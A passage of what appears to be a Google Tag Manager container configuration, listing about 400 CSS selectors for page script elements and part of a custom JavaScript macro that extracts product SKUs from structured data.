script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return 